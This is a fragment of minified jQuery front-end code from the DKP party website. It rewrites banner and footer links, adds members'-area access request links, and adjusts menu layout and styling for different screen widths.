>>');$('#gallery-1').find('a[href*="Banner_PF"]').attr('href','http://pressefest.unsere-zeit.de/');$('#gallery-1').find('a[href*="Parteitag"]').attr('href','/parteitage/23-parteitag/');$('#gallery-1').find('a[href*="kennenlernen"]').attr('href','https://unsere-zeit.de/abo');$('#gallery-1').find('a[href*="UZshop"]').attr('href','https://shop.unsere-zeit.de');$('#gallery-1').find('a[href*="KLS"]').attr('href','http://kls.dkp.de/modernisierung/subbotniks/');$('#gallery-1').find('figure').find('a').attr('target','_blank');$('#gallery-2').find('a[href*="banner_mb"]').attr('href','https://shop.unsere-zeit.de/Lesestoff/Zeitschriften');$('#gallery-2').find('a[href*="position"]').attr('href','https://shop.unsere-zeit.de/Lesestoff/Zeitschriften');$('#gallery-2').find('a[href*="buechel"]').attr('href','/service/termine-dkp/buechel/');$('#gallery-2').find('a[href*="banner_kuba"]').attr('href','http://dkp.de/fidel');$('#gallery-2').find('figure').find('a').attr('target','_blank');$('#gallery-2').find('a[href*="fidel"]').attr('target','_self');$('#gallery-2').find('a[href*="buechel"]').attr('target','_self');$('#sfsiid_email').attr("href","mailto:pv@dkp.de");$('.rsswidget:nth-child(2)').removeAttr('href');$('.copyright *').remove();$('p.excerpt > a').html('  --> mehr...');var footerImpressumHref="/rechtliche-hinweise/impressum/";var footerDatenschutzHref="/rechtliche-hinweise/datenschutzerklaerung/";var footerSitemapHref="/sitemap/";$('.copyright').html('<a href="http://archiv.dkp.de/" target="_blank" rel="noopener noreferrer">Archiv'+'</a><a href="'+footerImpressumHref+'">Impressum</a><a href="'+footerDatenschutzHref+'">Datenschutz</a><a href="'+footerSitemapHref+'">Sitemap</a>');$('#site-title').click(function(){location.href=curHost;});$('#site-title').find('a').remove();$('.widget_search').appendTo($('.navbar-collapse'));$('#custom_html-3').appendTo($('.navbar-collapse'));var abmeldenButton=$('.real_url').last().attr("href")+"?redirect_to=/mitglieder-login/";$('.real_url').last().attr("href",abmeldenButton);$('#nav_menu-20').appendTo($('.navbar-collapse'));var width=window.innerWidth;var height=window.innerHeight;if($('#menu-hauptmenue').find('li').hasClass('active')){$('#menu-hauptmenue').find('li.active').find('ul').css({'display':'inline-flex','justify-content':'center','background':'#f00'});if(width<=767){$('#menu-hauptmenue').find('li.active').find('ul').css({'display':'block','justify-content':'center','background':'#f00'});}}
if($('#menu-mitglieder').find('li').hasClass('current-page-ancestor')){$('#menu-mitglieder').find('li').find('ul').css({'display':'inline-flex','justify-content':'center','background':'#f00'});}
$('#primary').find('a').css({'text-decoration':'underline'});$('#menu-hauptmenue').find('li').find('a').click(function(){if(width<=767){$('#menu-hauptmenue').find('li.active').css({'display':'block','justify-content':'unset','background':'#f00'});console.log("li active <767");$('#menu-hauptmenue').find('li.active').find('.dropdown-menu').css({'display':'block','width':'100%'});$('.open >.dropdown-menu').css({'display':'block','width':'100%'});$('#menu-hauptmenue').find('li').not('.open').find('ul').css({'display':'none'});}
if($('#menu-hauptmenue').find('li.open').length==0){$('#menu-hauptmenue > li.active > .dropdown-menu').css({'display':'inline-flex','justify-content':'center','background':'#f00'});console.log("li open = 0 ");if(width<=767){$('#menu-hauptmenue > li.active > .dropdown-menu').css({'display':'block','justify-content':'center','background':'#f00'});console.log("li open = 0 <767");}}
if(!$(this).attr("href").match(/ml-archiv\.dkp\.de/g)&&!$(this).attr("href").match(/unsere-zeit\.de/g)){console.log("aaaa");if(width>767){location.href=this;console.log("location reload!");}}});$('#site-title').html('<img src="/wp-content/uploads/2019/09/logo-dkp.png" width="200">');$('#site-description').wrap('<div id="header-img-sub"></div>');$('main').before($('#header-img-sub'));if($('body').hasClass('only-on-home')){$('#header-img-sub').css({'display':'flex'});}else{$('.header-img').css({'height':'auto','width':'100%'});}
$('#site-title').css({'display':'none'});$('li.mlogin > a').prop('href','/mitglieder-login/');$('a.home').prop('title','DKP Startseite');$('a.efbl_popup_readmore').html("mehr ...");$('.efbl_read_full_story').html("mehr ...");$('.swpm-join-us-link #register').html('<a href="mailto:pv@dkp.de?subject=DKP - Ich beantrage den Zugang zum internen Be'+'reich" title="Beantragen Sie einen Zugang zum internen Bereich">Beantragen Sie e'+'inen Zugang zum internen Bereich.</a>');$('<div class="um-col-alt-b"><a class="um-link-alt-b" href="mailto:pv@dkp.de?subject='+'DKP - Ich beantrage den Zugang zum internen Bereich" title="Beantragen Sie einen'+' Zugang zum internen Bereich">Beantragen Sie einen Zugang zum internen Bereich.<'+'/a><div>').appendTo($('.um-col-alt-b'));$('a.um-link-alt').html('Passwort vergessen?');$('a.um-link-alt').css({'text-align':'left'});if($('#rss-3.widget_rss').length){$('#rss-3.widget_rss:contains("Unsere Zeit")').html($('#rss-3.widget_rss:contains("Unsere Zeit")').html().replace('Unsere Zeit','UZ Redaktion'));}
if($('#rss-4.widget_rss').length){$('#rss-4.widget_rss:contains("Unsere Zeit")').html($('#rss-4.widget_rss:contains("Unsere Zeit")').html().replace('Unsere Zeit','UZ Redaktion'));}
if($('#pages').length){$('#pages:contains("Pages")').html($('#pages').html().replace('Pages','Seite'));}
$(".fts-jal-fb-message").textlimit(80);$(".efbl_link_description").textlimit(80);$(".efbl_shared_story").textlimit(80);$(".efbl_story_text").textlimit(80);$(".cff-text").textlimit(80);$("#more-site").html("Mehr Infos");$("#product").css({"display":"block"});$("#tabs").css({"display":"block"});$("#prod-overlay").css({"display":"none"});$("#loadingimgwrap").css({"display":"none"});var a_tag_lang=$("a[title='language']");$('a[href^="https://shop.unsere-zeit.de"]').attr('target','_blank');$('a[href^="https://www.unsere-zeit.de"]').attr('target','_blank');$(".menu-menue-submenu-oben-container").appendTo($('.wrap').get(0));$(".menu-menue-submenu-oben-container").css({'position':'relative','top':'20px'});$(".menu-menue-submenu-oben-container ul").css({'display':'flex','justify-content':'center','list-style':'none','margin-top':'0px'});$(".menu-menue-submenu-oben-container ul li").css({'float':'left','padding':'0 20px 0 40px','font-weight':'700'});$(".menu-menue-submenu-oben-container ul li:hover").css({'border-bottom':'2px solid #f00'});$(".widget_breadcrumb_navxt").appendTo($(".site-branding-text"));$("#menu-social-links-menue").find(a_tag_lang).find("span.screen-reader-text").css({'overflow':'unset','clip':'unset'});$("#menu-social-links-menue").find(a_tag_lang).find("use").css('display','none');$('#more-site').prependTo($('#header-img-sub'));$('.rslides').click(function(){location.href="/";});$('.rslides').hover(function(){$(this).attr("alt","DKP Startseite");$(this).attr("title","DKP Startseite");});$('#site-description').html('');$('#more-site').click(function(){$('html, body').animate({scrollTop:($('#more-site').data('scroll-to')-40)},'slow','swing');$('#header-img-sub').slideToggle("slow");$('#primary').addClass('margintop20');});if(width<=600){$('#more-site').click(function(){$('html, body').animate({scrollTop:($('#more-site').data('scroll-to')-80)},'slow','swing');$('#header-img-sub').slideToggle("slow");});var li_partei=$("#top-menu").find('a:contains("Partei")').parent();$("#menu-menue-statische-seiten").before($("#menu-social-links-menue"));$(".menu-social-links-menue-container").appendTo($("#primary"));$(".menu-social-links-menue-container").css({"left":"-4px","position":"relative","top":"30px"});$(".colors-custom .navigation-top").css({"height":"20px"});$(".site-content-contain").css({"top":"-80px"});$(".custom-logo-link img").css({"margin-top":"20px"});$(".menu-toggle").css({'position':'absolute','left':'0px'});$(".custom-header").css({'top':'0px'});$(".colors-custom .menu-toggle").css({'border-bottom':'3px solid #f00!important','margin':'5px 0 0 17px!important','padding':'unset'});$("#secondary").css({'padding':'3em 0 2em'});$(".widget").css({'padding-bottom':'1em','margin-bottom':'0em'});$(".navigation-top").css({'z-index':'100','background':'#fff','position':'fixed','top':'0px'});$("#site-navigation").css({'position':'absolute','top':'0px','width':'100%'});$("#top-menu").css({'z-index':'100','background':'#fff','position':'absolute','margin-top':'30px','width':'100%'});if($("svg.icon-close").css('display')=="none"){$(".js .main-navigation ul").css({'display':'none'});}else{$("#top-menu").css({'display':'block'});$("#menu-menue-partei").css({'display':'block'});$("#menu-social-links-menue").css({'display':'block'});$(".navigation-top").css({'z-index':'100','background':'#fff','position':'fixed','top':'30px'});}
$(".main-navigation ul").css({'z-index':'100','background':'#f00'});$(".posted-on").css({'display':'none'});$(".byline").css({'display':'none'});$(".skip-link").css({'display':'none'});$(".entry-title").css({'display':'none'});$(".custom-header").css({'top':'0px'});$(".colors-custom .menu-toggle").css({'border-bottom':'3px solid #f00!important','margin':'5px 0 0 17px!important','padding':'unset'});$(".navbar").css({'height':'unset!important'});$(".menu-social-links-menue-container").css({'width':'100%'});$("#menu-social-links-menue").css({'width':'100%'});$(".main-navigation a").css({'font-size':'0.875rem','padding':'2px 0 0 20px'});$(".main-navigation > div > ul").css({'padding':'0'});$(".navigation-top").css({'width':'100%'});$("#menu-menue-submenu-oben").css({'display':'none'});$("#menu-menue-submenu-oben li").css({'float':'unset'});}else if(width>600&&width<=768){}else if(width>768&&width<=992){}else if(width>=992){};});})(jQuery);